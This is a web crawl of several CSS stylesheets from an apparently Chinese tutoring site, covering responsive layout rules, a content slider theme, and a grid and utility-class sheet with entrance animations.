.sf-menu li i{display:none;}
.sf-menu{position:fixed; width:100%; height:100%; margin:0; background:rgba(0,0,0,0.9); padding:10px 0; top:92px;z-index:9; left:0; display: none}
.isStuck .sf-menu{top:60px;}
.sf-menu > li > span{display:block}
.sf-menu > li {float:none;text-align:left; margin:0 20px; display:block; border-bottom:1px solid #414141; position:relative}
.sf-menu li a,.sf-menu li.current a,.isStuck .sf-menu li a{line-height:44px;}
.sf-menu li a{color:#e7e6e6;}
.sf-menu > li a:hover,.sf-menu .current a{background:none;color:#f75158;}
.sf-menu li:last-child a:after{display:none}
/*banner*/
.index_slider{height:320px}
.banner [class*="banner_textbar_"]{width:400px; top:140px; left:8%; margin-left:0}
.banner [class*="banner_textbar_"] span{font-weight:bold}
.banner [class*="banner_textbar_"] h2{font-size:26px}
.banner [class*="banner_textbar_"] p{ display:none}
.banner1 figure {top:30px}
.banner2 figure {top:10px}
.banner1 figure img{ width:260px; }
.banner2 figure img{ width:380px;}

.banner .video{margin-top:30px; opacity:0.5}
.banner_textbar{top:160px; left:50%; margin-left:-200px;}
.banner_textbar p{display:none}
.course .banner_textbar{margin-left:0; left:10%; top:160px;}
.course .banner_textbar span{font-weight:bold}
.course .banner_textbar h2,.aboutus .banner_textbar h2{font-size:20px; line-height:36px; margin:5px 0 10px; font-weight:bold; opacity:0}
.course .page_banner figure{ width:260px; right:0}
.tuition .banner_textbar{ width:380px;top:140px; left:50%; margin-left:-200px;}
.tuition .banner_textbar h2{font-size:20px;}
.tuition .page_banner figure{ width:240px; right:50%; margin-right:-260px;}
.aboutus .banner_textbar{ top:160px; left:10%; margin-left:0;}
/*banner_login*/
.banner_login{ position:static; overflow:hidden; margin-top:30px; height:auto;}
.banner_login .container{ overflow:hidden;}
.reg_form1{ margin:0 auto;float:none;}
/*notice*/
.notice{ margin:0; padding:0;}
.notice .location{ padding:3px 0;}
.notice .grid_4, .notice .grid_8{ padding-left:0; margin-bottom:0;}
.notice .grid_4{ width:100%;}
.notice .grid_8{ display:none;}
.scroll-notice li a{ width:350px;}
.notice .bx-wrapper .bx-controls-direction{ left:360px;}
.notice .grid_8 .search .tag{ width:460px;}
.notice .grid_4 .noticebar{ max-width:430px;}
.notice .tag{ display:none;}
/*search*/
.search .tag{ display:block; margin-left:0; margin-top:10px;}
/*first*/
.superiority{ margin-left:0; width:480px;}
.superiority .grid_3{ width:115px; float:left; margin-left:0; margin-bottom:0; min-height:0;}
.superiority .grid_3:hover .text_2{ width:115px;}
.superiority .grid_3:hover .icon_ys1{left:12.5px}
.superiority .grid_3:hover .icon_bg{left:20px; background-size:contain;}
.superiority .icon_ys, .superiority .icon_ys1{ width:90px; height:90px; line-height:90px; font-size:56px;}
.superiority h4{ font-size:16px;}
.superiority p{ display:none;}
.superiority .icon_bg{ width:120px; height:120px; top:54px;}
/*second*/
.second .course .row{margin-left:0}
.second .course .grid_4{ width:420px; min-height:0; float:none; margin-left:0;}
.second .course .grid_4:nth-child(n+4){ display:none;}
#video-view video{width:400px;margin-left:-200px}
.photo-mask .f18{ font-size:16px; padding-bottom:0}
.photo-mask .f32{ font-size:22px}
/*third*/
.third{ display:none;}
/*Process*/
.process.row{ margin-left:-20px; margin-bottom:20px;}
.process .grid_4{ width:220px; float:left; margin-left:20px;}
.process .grid_4 p{ padding:0 10px;}
/*teacher-bar*/
.teacher-show .grid_3{ width:225px; margin-right:10px;}
/*fifth*/
.reviews{ height:220px; display:none;}
.reviews .comment{ width:420px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
.reviews h3{ float:none; width:100%; height:auto; text-align:center;}	
.reviews h3 span{display:inline-block; margin:10px 2px 5px}
.reviews h3 p{display:inline-block; margin:15px 2px 5px;}
.reviews .comment li p{ height:43px;}
/*sixth*/
.sixth{ display:none;}
.ad{ line-height:40px;}
.ad span:first-child{ font-size:18px; margin-left:15px;}
.ad span a.button2,.ad span a.button3{ font-size:14px; line-height:32px;}
.step .grid_4{ padding:0 0 30px; margin-bottom:20px; background:url(../images/sixth_icon1.png) center bottom no-repeat;}
.step .grid_4:last-child{ background:none; padding-bottom:0; margin-bottom:0;}
.step .grid_4 ul{ margin-bottom:10px;}
.sixth .block_line{ width:300px;}
.step .grid_4::before{ display:none;}
/*footer*/
footer .links{ display:none;}
.regform_2 a{ font-size:16px; padding:0 30px;}
footer .container .grid_3{ margin-bottom:30px; overflow:hidden;}
.footer-nav li{ width:25%;}
footer .container .grid_4{ width:100%; margin-top:30px; overflow:hidden;}
.footer-contact li{ margin:0 10px; display:inline-block;}
footer .container .grid_5{border-right:0; padding-right:0;}
footer .container .grid_5 .news-list li a{ width:auto;}
.footer-contact li img{ width:128px; height:128px;}
footer [class*="grid_"] .footer-tel a{ padding:10px 20px;}
.safety{ text-align:center;}
.safety span{ width:48%; margin: 5px 0; display:inline-block;}

/*page*/
/*page_banner*/
.page_banner{ height:320px;}
.page-public .slider,.page-public .slider div{min-height:200px}
/*teachers*/
.page .banner_login{ top:50%;}
.teachers_banner .slider img{ width:450px; right:50%; margin-right:-225px;}
.teachers .teacher_box{width:460px;}
.teachers .container,.teachers .teacher-show .grid_6{ width:460px;}
.teachers .teacher-show .top,.teachers .teacher-show .bottom{ float:left; width:460px;}
/*teacher*/
.teacher .grid_4{ width:260px; margin-bottom:30px;}
/*course*/
/*course_banner*/
.course_banner .slider, .course_banner .slider div{ height:320px;}
.course_banner .alm_fir{ display:block; width:220px;}
.course_banner .slider .banner_textbar{left:50%; top:120px; margin-left:-180px; width:220px;}
.page .banner_textbar span{margin-bottom:5px; color:#000;}
.page .banner_textbar h2 p,.page .banner_textbar h2 span{font-size:22px; padding:0;}
.page .banner_textbar p.alm_fir3{ padding:0; font-size:14px;}
/*course-list*/
.course-list .course .row{ margin-left:0;}
.course .textbar h4{ line-height:70px;}
.course-list .grid_4{ width:460px;}
.course-summary p.p2{ max-height:none; overflow:visible;}
.course-summary h4{margin:5px 0 10px;line-height:140%;}
.course-tab li{ margin-bottom:15px;}
.course-tab li a{ width:94px; height:32px; font-size:14px; overflow:hidden; padding:0; text-align:center; line-height:32px; display:block;}
.page-public .container h1{ font-size:22px; margin-bottom:5px;}
.page-public .container p{ font-size:13px;}
.course-read .grid_9{ border-right:0; padding-right:0;}
.course-read .summary figure{ width:200px;}
.booking a{ padding:20px 0; margin-top:30px;}
/*students*/
.student{ padding:50px 0 0;}
.student h1{ margin-bottom:30px;}
.student-show .grid_5{ margin-bottom:20px;}
.student-show [class*="grid_"] img{ position:static;}
.student-show [class*="grid_"]:nth-child(4n+1){ float:none;}
.student-show .grid_6{width:100%; margin-top:20px; float:none;}
.student-show .grid_6.video-view{ width:100%; margin-top:50px; margin-bottom:0;}
/*materials*/ /*newsbar*/
.grid_8{ margin-bottom:40px;}
.new-pic figure{ float:left; width:170px; display:inline-block;}
.new-pic h5{ font-size:16px;}
.new-pic p{ color:#666;}
.newslist{ border-right:0; padding-right:0;}
.news-sort li{display:inline-block; margin-left:2px}
.news-sort li a{display:block;padding:10px 15px; font-size:14px;}
.page-public .container{ top:120px;}
/*expense*/
.share-box .share input{ width:280px; padding-left:10px; height:30px; border:0}
.share-box .share span.share-input a{width:90px;}
.expense-list .packages .grid_3{ margin-bottom:15px;}
.expense-table{ padding:0;}
.expense-table table td .hot{ left:-5px; top:-10px;}
/*curriculum*/
.grade-chart li{ height:auto; position:static;}
.grade-chart li:nth-child(2){ height:auto; position:static;}
.grade-chart li h4{ margin-top:10px; margin-bottom:10px;}
.grade-chart li .grade-hline { display:none;}
.grade-chart li .grade-box{ display:none;}
.grade-chart li .grade-box i{ display:none;}
.grade-chart li p{ position:relative; width:auto; margin-bottom:8px; padding-left:8px;}
.grade-chart li:nth-child(2) p{ position:relative; top:0;}
.grade-chart li h4{position:static; color:#f75158; font-weight:bold;}
.grade-chart li:nth-child(2) h4{ position:static; color:#f75158; font-weight:bold;}
.ratings li{ width:150px; margin-bottom:5px;}
.grade-chart li,.grade-chart li p span.textbar{ padding-left:0;}
[class*="gradetext-bg-"]{ height:100%; left:-8px;}
.grade-chart li:hover [class*="gradetext-bg-"]{ width:470px;}
/*new read*/
.new-read{padding-right:0; border-right:0;}
/*about*/
.history .container{ width:460px;}
.history li{ width:230px;}
.history .history-line{width:400px;}
/**/
.course-sort li{ width:140px; margin-left:10px;}
/*page_contact*/
.page_contact h3{ font-size:18px; color:#fd4e5a; margin-bottom:5px;}
.page_contact p{ font-size:14px; color:#040404;}
.page_contact ul{ margin-top:30px;}
.page_contact ul li{ margin-bottom:20px;}
.page_contact ul li img{ width:40px; height:40px; margin-right:10px;}
.page_contact ul li span{ font-size:14px;}
.pay > div{ margin:0 20px;}
}

@media (max-width: 479px) {
/*public*/
.page-public .container{ top:100px;}
.page .slider .banner_textbar{ width:300px;}
.reg_form1 p{font-size:14px}
.popup-reg{ width:300px;}
.popup-reg p{ padding:10px;}
.popup-reg h4{ padding-left:20px;}
.regform_3 a{ height:32px; line-height:30px; margin-top:0;}
/*block_name*/
.block_name p{ font-size:14px;}
header h1 a img,#logo img{ width:180px;}
/*notice*/
.notice .bx-wrapper .bx-controls-direction{ left:255px;}
.scroll-notice li a{ width:250px;}
.notice .grid_8 .search .tag{ width:300px;}
#searchform{ width:300px;}
.notice .grid_4 .noticebar{ max-width:270px;}
/*banner*/
.index_slider{height:370px}
.banner1 figure  {top: auto; right:-100px}
.banner2 figure  {top: auto; right:-200px}
.banner1 figure img{ width:260px; }
.banner2 figure img{ width:380px;}
.banner [class*="banner_textbar_"]{width:300px; top:170px; left:3%}
.banner .banner_textbar_2{z-index:3}
.banner .banner_textbar_2 h2,.banner .banner_textbar_3 h2{font-size:22px}
.banner .banner_textbar_2 p{ display:none}
.banner .video{ margin-top:50px;}
#video-view video{width:300px;margin-left:-150px}
.course .banner_textbar{ top:130px; left:50%; margin-left:-140px}
.tuition .banner_textbar{ top:150px; left:50%; margin-left:-160px}
.course .banner_textbar span{font-size:18px; margin-bottom:0; display:block; }
.course .banner_textbar h2 span,.course .banner_textbar h2 p{ font-size:18px;}
.course .page_banner figure{ width:240px; right:50%; margin-right:-180px; bottom:-20px;}
.tuition .page_banner figure{ width:220px; right:50%; margin-right:-240px;}
/*first*/
.superiority{ margin-left:0; width:300px;}
.superiority .grid_3{padding-top:25px; width:75px; float:left; min-height:0;}
.superiority .icon_ys,.superiority .icon_ys1{  width:60px; height:60px; font-size:32px; line-height:60px;}
.superiority .icon_ys1{ top:25px;}
.superiority .grid_3 p{ display:none;}
.superiority h4{ font-size:12px;}
.superiority .icon_bg{left:352px; top:58px; width:167px; height:165px; background:url(../images/superiority_bg.png) no-repeat; background-size:cover;}
.superiority .grid_3:hover .text_2{ width:75px;}
.superiority .grid_3:hover .icon_ys1{left:7.5px}
.superiority .grid_3:hover .icon_bg{left:12px; top:32px; width:80px; height:80px; background-size:cover;}	
/*second*/
.second .course .grid_4{ width:260px; min-height:0;}
.icon_url{width:50px; height:50px; margin-top:-25px;}
.icon_url::before{ line-height:50px; font-size:20px;}
/*third*/
.icon_lc{display:inline-block; width:90px; height:90px; line-height:90px; font-size:50px; color:#fff; background:#f75158; border-radius:100%; text-align:center}

/*Process*/
.process.row{ margin-left:-20px; margin-bottom:20px;}
.process .grid_4{ width:140px; float:left; margin-left:20px;}
.process .grid_4 h4{ font-size:16px;}
.process .grid_4 p{ padding:0; font-size:14px; max-height:88px; overflow:hidden;}
/*teacher-bar*/
.teacher-show .grid_3{ width:300px; margin-right:0;}
/*fifth*/
.reviews .comment{ width:300px;}
.reviews .comment li p{ width:240px;}
.comment .bx-wrapper .bx-controls-direction a{top:30px;right:-10px;}
/*sixth*/
.ad span a.button2,.ad span a.button3{ font-size:14px; line-height:32px; padding:0 10px;}
/*footer-register*/
footer .container .grid_5 .news-list li a{ width:240px;}
.footer-register .grid_4{ width:300px;}
.footer-contact li{ margin:0 5px;}
/*support*/
.support{margin-top:-30px; right:-12px; width:46px;}
.support li{height:36px; line-height:36px;}
.support li a{font-size:14px;}
.support li.icon_one:hover{left:-100px}
.support li i{font-size:18px; width:36px;}
.support li.icon_one:hover i{width:36px; text-align:center;}
/*page*/
/*teachers*/	
.teachers_banner .slider img{ width:300px; margin-right:-150px;}
.filter-list li p{ padding:10px; width:220px;}
.teachers .teacher_box{width:300px;}
.teachers .container,.teachers .teacher-show .grid_6{ width:320px;}
.teacher-show .result a{ margin-left:0;}
/*course*/
/*course_banner*/
.course_banner .slider, .course_banner .slider div{ height:320px;}
.course_banner .alm_fir{ display:block; width:160px;}
.course_banner .slider .banner_textbar{left:50%; top:100px; margin-left:-140px; width:220px;}
/*course-list*/
.course .block_name p{ font-size:12px}
.course-list .grid_4{ width:300px;}
.course-tab li a{ width:90px; height:32px;}
.course-read .summary figure{ width:100%; float:none; margin-right:0; text-align:center;}
.course-read .summary figure img{ display:inline-block;}
.page-public .container h1{ font-size:18px; line-height:22px; margin-top:20px;}
/*newsbar*/
.page-public .slider,.page-public .slider div{min-height:220px}
.news-sort li{ margin:0 20px;}
.news-sort li{ margin-bottom:10px;}
.course-show [class*="grid_"] figure{ float:none; padding:0; margin:0 auto;}
.course-show [class*="grid_"] figure a{ display:inline-block;}
.course-summary{ display:inline-block;}

/*expense*/
.expense-list .packages .grid_3{ margin-bottom:15px;}
.expense-table{ padding-right:0; overflow:auto;}
.expense-table table{ width:460px; margin-bottom:0;}
.expense-table p{ width:460px;}
.expense-table .table_box{ width:100%; margin:0 auto; overflow:auto; overflow-y:hidden; font-size:12px;}
.expense-table .table_box::-webkit-scrollbar{-webkit-appearance: none;width: 14px;height: 6px;}
.expense-table .table_box::-webkit-scrollbar-thumb{border-radius: 8px;background-color:#7B7B7B;}
.expense_tab_box .tab{ width:100%; font-size:16px; margin:0 auto 10px;}
/*pay*/
.pay{ text-align:center;}
.pay > div{ display:inline-block; text-align:center; vertical-align:top; margin:0 10px;}
.pay > div figure{width:110px; height:110px;}
.pay p span{ display:none;}
/*curriculum*/
.grade-chart li,.grade-chart li p span.textbar{ width:300px; display:block;}
[class*="gradetext-bg-"]{ height:72px; display:block;}
.grade-chart li:hover [class*="gradetext-bg-"]{ width:310px;}
.ratings li{ width:100%; margin-left:0;}
/*about*/
.history .container,.history li{ width:300px;}
.history .history-line{width:240px;}
/*page_contact*/
.page_contact ul li{ margin-bottom:20px; width:100%; float:none;}
}


--- FILE ---
content_type: text/css
request_url: https://www.tracyclass.com/skin/default/css/jquery.almslider.css
body_size: 1041
content:
/**
 * almslider v4.1.2 - Fully loaded, responsive content slider
 * http://seovw.com
/** RESET AND LAYOUT
===================================*/
.bx-wrapper {position: relative;margin: 0 auto 60px;padding: 0;*zoom: 1;}
.bx-wrapper img {max-width: 100%;display: block;}
/** THEME
===================================*/
.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto {position: absolute;bottom: -30px;width: 100%;}
/* LOADER */
.bx-wrapper .bx-loading {min-height: 50px;background: url(images/bx_loader.gif) center center no-repeat #fff;height: 100%;width: 100%;position: absolute;top: 0;left: 0;z-index: 2000}
/* PAGER */
.bx-wrapper .bx-pager {text-align: center;font-size: .85em;font-family: Arial;font-weight: bold;color: #666;padding-top: 20px}
.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {display: inline-block;*zoom: 1;*display: inline;}
.bx-wrapper .bx-pager.bx-default-pager a {background: #666;text-indent: -9999px;display: block;width: 10px;height: 10px;margin: 0 5px;outline: 0;-moz-border-radius: 5px;-webkit-border-radius: 5px;border-radius: 5px;}
.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active {background: #000;}
/* DIRECTION CONTROLS (NEXT / PREV) */
.bx-wrapper .bx-prev {left: 10px;background: url('../images/controls.png') no-repeat 0 0;}
.bx-wrapper .bx-next {right: 10px;background: url('../images/controls.png') no-repeat -43px 0;}
.bx-wrapper .bx-prev:hover {background-position: 0 0;}
.bx-wrapper .bx-next:hover {background-position: -39px 0;}
.bx-wrapper .bx-controls-direction a {position: absolute;top: 50%;margin-top: -20px;outline: 0;width: 40px;height: 40px;text-indent: -9999px;z-index: 9999}
.bx-wrapper .bx-controls-direction a.disabled {display: none;}
/* AUTO CONTROLS (START / STOP) */
.bx-wrapper .bx-controls-auto {text-align: center}
.bx-wrapper .bx-controls-auto .bx-start {display: block;text-indent: -9999px;width: 10px;height: 11px;outline: 0;background: url(images/controls.png) -86px -11px no-repeat;margin: 0 3px}
.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active {background-position: -86px 0;}
.bx-wrapper .bx-controls-auto .bx-stop {display: block;text-indent: -9999px;width: 9px;height: 11px;outline: 0;background: url(images/controls.png) -86px -44px no-repeat;margin: 0 3px;}
.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active {background-position: -86px -33px;}
/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {text-align: left;width: 80%;}
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {right: 0;width: 35px;}
/* IMAGE CAPTIONS */
.bx-wrapper .bx-caption {position: absolute;bottom: 0;left: 0;background: #666\9;background: rgba(80, 80, 80, 0.75);width: 100%;}
.bx-wrapper .bx-caption span {color: #fff;font-family: Arial;display: block;font-size: .85em;padding: 10px;}


--- FILE ---
content_type: text/css
request_url: https://www.tracyclass.com/skin/default/css/grid.css
body_size: 5871
content:
@charset "utf-8";
/* CSS Document */
/* http://www.seovw.com  v2.0 | Alimao Co., Ltd.*/
html, body {height:100%; position:relative}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video {margin: 0;padding: 0;border: 0;font-size: 100%;font: inherit;vertical-align: middle}
body {font-family:Microsoft YaHei; font-size:14px;color:#333;position:relative;min-width:320px;-webkit-text-size-adjust: none;line-height: 22px}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {display: block}
/*Imeges*/
img{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;height:auto;max-width:100%;width:auto\9;}
ol,ul {list-style: none}
p{padding-bottom:10px}
strong{font-weight:bold}
q {quotes: none}
q:before,q:after {content: '';content: none}
table {border-collapse: collapse;border-spacing: 0}
form,input{font-family:Microsoft YaHei}
/*Links*/
a{color:#333;text-decoration:none}
a:hover{color:#ff0000}
a[href^="tel:"] {color: inherit;text-decoration:none}
/*fonts*/
@font-face {
    font-family: 'alimaofont';
    src: url('fonts/alimao-fonts.eot');
    src: url('fonts/alimao-fonts.ttf') format('truetype'),
	     url('fonts/alimao-fonts.eot?#iefix') format('embedded-opentype'),
         url('fonts/alimao-fonts.woff2') format('woff2'),
         url('fonts/alimao-fonts.woff') format('woff'),
        
         url('fonts/alimao-fonts.svg#iconfontregular') format('svg');
    font-weight: normal;
    font-style: normal;
}
[class*="icon_"]{font-family: 'alimaofont';}
.georgia{font-family:Georgia}
.verdana{font-family:Verdana}
.impact{font-family:Impact}
.times{font-family:Times New Roman}
.yahei{font-family:Microsoft YaHei}
big{text-transform: uppercase}
/*Titles*/
h1{font-size:32px}
h2{font-size:26px; line-height:26px}
h3{font-size:18px} 
h4{font-size:16px}  
h5{font-size:14px}
h6{font-size:13px}
/*Font size*/
.f12{font-size:12px}
.f13{font-size:13px}
.f14{font-size:14px}
.f15{font-size:15px}
.f16{font-size:16px}
.f18{font-size:18px}
.f20{font-size:20px}
.f22{font-size:22px}
.f24{font-size:24px}
.f26{font-size:26px}
.f28{font-size:28px}
.f30{font-size:30px}
.f32{font-size:32px}
.f36{font-size:36px}
.f48{font-size:48px}
.f72{font-size:72px; line-height:72px}
.fw6{font-weight:600}
.fw7{font-weight:700}
.fw8{font-weight:800}
/*Line height*/
.lh_16{line-height:16px}
.lh_18{line-height:18px}
.lh_22{line-height:22px}
.lh_26{line-height:26px}
.lh_28{line-height:28px}
.lh_32{line-height:32px}
.lh_36{line-height:36px}
.lh_48{line-height:48px}
/* Indents */
.l{float: left}
.r{float: right}
.l_0{left:0}
.r_0{right:0}
.text_l{text-align:left}
.text_c{text-align:center}
.text_r{text-align:right}
.italic{font-style: italic}
.normal{font-style:normal}
/*top*/
.m_t0{margin-top:0px}
.m_t5{margin-top:5px}
.m_t8{margin-top:8px}
.m_t10{margin-top:10px}
.m_t15{margin-top:15px}
.m_t18{margin-top:18px}
.m_t20{margin-top:20px}
.m_t25{margin-top:25px}
.m_t30{margin-top:30px}
.m_t40{margin-top:40px}
.m_t50{margin-top:50px}
.m_t60{margin-top:60px}
.m_t80{margin-top:80px}
.m_t100{margin-top:100px}
.m_t120{margin-top:120px}
.m_t140{margin-top:140px}
.m_t160{margin-top:160px}
.m_t180{margin-top:180px}
.m_t190{margin-top:190px}
.m_t200{margin-top:200px}
.m_t220{margin-top:220px}
.m_t240{margin-top:240px}
.m_t260{margin-top:260px}
.m_t280{margin-top:280px}
.m_t300{margin-top:300px}
.m_t320{margin-top:320px}
.m_t340{margin-top:340px}
.m_t360{margin-top:360px}
.m_t380{margin-top:380px}
.m_t400{margin-top:400px}
/*bottom*/
.m_b0{margin-bottom:0px}
.m_b5{margin-bottom:5px}
.m_b8{margin-bottom:8px}
.m_b10{margin-bottom:10px}
.m_b15{margin-bottom:15px}
.m_b20{margin-bottom:20px}
.m_b25{margin-bottom:25px}
.m_b30{margin-bottom:30px}
.m_b40{margin-bottom:40px}
.m_b50{margin-bottom:50px}
.m_b80{margin-bottom:80px}
.m_b100{margin-bottom:100px}
.m_b120{margin-bottom:120px}
.m_b140{margin-bottom:140px}
.m_b160{margin-bottom:160px}
.m_b180{margin-bottom:180px}
.m_b190{margin-bottom:190px}
.m_b200{margin-bottom:200px}
.m_b220{margin-bottom:220px}
.m_b240{margin-bottom:240px}
.m_b260{margin-bottom:260px}
.m_b280{margin-bottom:280px}
.m_b300{margin-bottom:300px}
.m_b320{margin-bottom:320px}
.m_b340{margin-bottom:340px}
.m_b360{margin-bottom:360px}
.m_b380{margin-bottom:380px}
.m_b400{margin-bottom:400px}
.p_15{padding:15px}
.p_b5{padding-bottom:5px}
.p_b10{padding-bottom:10px}
.p_b15{padding-bottom:15px}
.p_b20{padding-bottom:20px}
.p_b30{padding-bottom:30px}
.p_b40{padding-bottom:40px}
.p_b50{padding-bottom:50px}
.p_b80{padding-bottom:80px}
.p_t5{padding-top:5px}
.p_t10{padding-top:10px}
.p_t20{padding-top:20px}
.p_t30{padding-top:30px}
.p_t40{padding-top:40px}
.p_t50{padding-top:50px}
/*margin-left*/
.m_l15{margin-left:15px}

/*color*/
.ccc{color:#ccc}
.red{color:#e62129}
.f75{color:#f75158}
.white{color:#fff}
.fee{color:#fee0e1}
.black{color:#000000}
/*background color*/
.ddd{background:#ddd}
.fc7{background:#fc7c81}
.eee{background:#eee}
.bc1_f77{background:#f77f29}
.bc2_eda{background:#eda470}
.bc3_f8e{background:#f8e493}
.bc4_c2d{background:#c2d0ab}
.bc5_5fa{background:#5fa7d9}
.bc6_56b{background:#56bfd4}
.bc7_4eb{background:#4eb78c}
.bc8_97c{background:#97ca49}
.bc9_c3d{background:#c3da65}
.bc10_f75{background:#f75158}
/*b_m_line*/
.b_m_line{border-bottom:1px solid #4d4d4d}
/*radius*/
.radius10{border-radius:10px}
.radius15{border-radius:15px}

/*clearfix*/
.clear{clear:both}
.clearfix {*zoom: 1}
.clearfix:before,
.clearfix:after {display: table;content: "";line-height: 0}
.clearfix:after {clear: both}
.clear{clear:both}
.container .alpha {margin-left: 0px}
.container .omega {margin-right: 0px}
.row {*zoom: 1; margin-left:-30px}
.row:before,.row:after {display: table;content: "";line-height: 0}
.row:after {clear: both}
[class*="grid_"] {float: left;min-height: 1px; margin-left:30px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
/*PC width*/
.container {margin:0 auto;width: 1170px;}
.grid_12 {width: 1170px}
.grid_11 {width: 1070px}
.grid_10 {width: 970px}
.grid_9 {width: 870px}
.grid_8 {width: 770px}
.grid_7 {width: 670px}
.grid_6 {width: 570px}
.grid_5 {width: 470px}
.grid_4 {width: 370px}
.grid_3 {width: 270px}
.grid_2 {width: 170px}
.grid_1 {width: 70px}

@media (min-width:980px) and (max-width:1199px) {
	.row {
	margin-left:-20px;
	*zoom:1
}
.row:before,.row:after {
	display:table;
	content:"";
	line-height:0
}
.row:after {
	clear:both
}
[class*="grid_"] {
	float:left;
	min-height:1px;
	margin-left:20px;
}
.container {
	width:940px
}
.grid_12 {
	width:940px
}
.grid_11 {
	width:860px
}
.grid_10 {
	width:780px
}
.grid_9 {
	width:700px
}
.grid_8 {
	width:620px
}
.grid_7 {
	width:540px
}
.grid_6 {
	width:460px
}
.grid_5 {
	width:380px
}
.grid_4 {
	width:300px
}
.grid_3 {
	width:220px
}
.grid_2 {
	width:140px
}
.grid_1 {
	width:60px
}
}
@media (min-width:768px) and (max-width:979px) {
.row {
	margin-left:-20px;
	*zoom:1
}
.row:before,.row:after {
	display:table;
	content:"";
	line-height:0
}

.row:after {
	clear:both
}
[class*="grid_"] {
	float:left;
	min-height:1px;
	margin-left:20px
}
.container {
	width:748px
}
.grid_12 {
	width:748px
}
.grid_11 {
	width:684px
}
.grid_10 {
	width:620px
}
.grid_9 {
	width:556px
}
.grid_8 {
	width:492px
}
.grid_7 {
	width:428px
}
.grid_6 {
	width:364px
}
.grid_5 {
	width:300px
}
.grid_4 {
	width:236px
}
.grid_3 {
	width:172px
}
.grid_2 {
	width:108px
}
.grid_1 {
	width:44px
}
}
@media (max-width:767px) {
.container {
	width:460px
}
.row {
	margin-left:0
}
[class*="grid_"] {
	float:none;
	display:block;
	width:100%;
	margin-left:0;
}
}
@media (max-width:479px) {
	.container {
	width:300px
}
}

/*banner*/
.alm_fiu,.alm_fil,.alm_fil1,.alm_fil2,.alm_fil3,.alm_fir,.alm_fir1,.alm_fir2,.alm_fir3,.alm_fid,.alm_fid1,.alm_fid2,.alm_fid3{opacity:0}
.slide-In .alm_fiu{animation: almfiu 1.5s;-moz-animation: almfiu 1.5s;-webkit-animation: almfiu 1.5s;-o-animation: almfiu 1.5s;animation-fill-mode: forwards;-webkit-animation-fill-mode: forwards}
@-webkit-keyframes almfiu {
0% {opacity: 0;-webkit-transform: translateY(100px);}
100% {opacity: 1;-webkit-transform: translateY(0);}}
@-moz-keyframes almfiu {
0% {opacity: 0;-moz-transform: translateY(100px);}
100% {opacity: 1;-moz-transform: translateY(0);}
}
@-o-keyframes almfiu {
0% {opacity: 0;-o-transform: translateY(100px);}
100% {opacity: 1;-o-transform: translateY(0);}
}
@keyframes almfiu {
0% {opacity: 0;transform: translateY(100px);}
100% {opacity: 1;transform: translateY(0);}
}
.slide-In .alm_fir,.slide-In .alm_fir1,.slide-In .alm_fir2,.slide-In .alm_fir3 {animation:almfir 1.5s;-moz-animation:almfir 1.5s;-webkit-animation:almfir 1.5s;-o-animation:almfir 1.5s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}
.slide-In .alm_fir1{animation-delay:0.2s;-moz-animation-delay:0.2s;-webkit-animation-delay:0.2s;-o-animation-delay:0.2s;}
.slide-In .alm_fir2{animation-delay:0.3s;-moz-animation-delay:0.3s;-webkit-animation-delay:0.3s;-o-animation-delay:0.3s;}
.slide-In .alm_fir3{animation-delay:0.5s;-moz-animation-delay:0.5s;-webkit-animation-delay:0.5s;-o-animation-delay:0.5s;}
@-webkit-keyframes almfir {
0% {opacity: 0;-webkit-transform: translateX(200px);}
100% {opacity: 1;-webkit-transform: translateX(0);}
}
@-moz-keyframes almfir {
0% {opacity: 0;-moz-transform: translateX(200px);}
100% {opacity: 1;-moz-transform: translateX(0);}
}
@-o-keyframes almfir {
0% {opacity: 0;-o-transform: translateX(200px);}
100% {opacity: 1;-o-transform: translateX(0);}
}
@keyframes almfir {
0% {opacity: 0;transform: translateX(200px);}
100% {opacity: 1;transform: translateX(0);}
}
.slide-In .alm_fil,.slide-In .alm_fil1,.slide-In .alm_fil2,.slide-In .alm_fil3{animation: almfil 1.5s;-moz-animation: almfil 1.5s;-webkit-animation: almfil 1.5s;-o-animation: almfil 1.5s;animation-fill-mode: forwards;-webkit-animation-fill-mode: forwards}
.slide-In .alm_fil1{animation-delay:0.2s;-moz-animation-delay:0.2s;-webkit-animation-delay:0.2s;-o-animation-delay:0.2s;}
.slide-In .alm_fil2{animation-delay:0.3s;-moz-animation-delay:0.3s;-webkit-animation-delay:0.3s;-o-animation-delay:0.3s;}
.slide-In .alm_fil3{animation-delay:0.5s;-moz-animation-delay:0.5s;-webkit-animation-delay:0.5s;-o-animation-delay:0.5s;}
@-webkit-keyframes almfil {
0% {opacity: 0;-webkit-transform: translateX(-200px);}
100% {opacity: 1;-webkit-transform: translateX(0);}
}
@-moz-keyframes almfil {
0% {opacity: 0;-moz-transform: translateX(-200px);}
100% {opacity: 1;-moz-transform: translateX(0);}
}
@-o-keyframes almfil {
0% {opacity: 0;-o-transform: translateX(-200px);}
100% {opacity: 1;-o-transform: translateX(0);}
}
@keyframes almfil {
0% {opacity: 0;transform: translateX(-200px);}
100% {opacity: 1;transform: translateX(0);}
}
